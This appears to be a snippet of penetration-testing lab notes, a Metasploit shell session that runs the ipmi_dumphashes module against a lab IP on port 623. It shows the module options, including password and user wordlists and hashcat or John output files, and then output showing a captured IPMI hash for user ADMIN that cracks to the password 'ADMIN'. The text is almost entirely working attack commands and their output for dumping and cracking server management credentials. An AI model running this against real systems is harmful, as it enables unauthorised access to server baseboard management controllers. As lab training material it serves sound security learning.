 shellsession
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.129.42.195
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
   Name                 Current Setting
Required  Description
   ----                 ---------------
--------  -----------
   CRACK_COMMON         true
yes       Automatically crack common passwords as they are obtained
   OUTPUT_HASHCAT_FILE
no        Save captured password hashes in hashcat format
   OUTPUT_JOHN_FILE
no        Save captured password hashes in john the ripper format
   PASS_FILE            /usr/share/metasploit-
framework/data/wordlists/ipmi_passwords.txt  yes       File containing common
passwords for offline cracking, one per line
   RHOSTS               10.129.42.195
yes       The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
   RPORT                623
yes       The target port
   THREADS              1
yes       The number of concurrent threads (max one per host)
   USER_FILE            /usr/share/metasploit-
framework/data/wordlists/ipmi_users.txt      yes       File containing
usernames, one per line
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.129.42.195:623 - IPMI - Hash found:
ADMIN:8e160d4802040000205ee9253b6b8dac3052c837e23faa631260719fce740d45c3139a7dd
[+] 10.129.42.195:623 - IPMI - Hash for user 'ADMIN' matches password 'ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed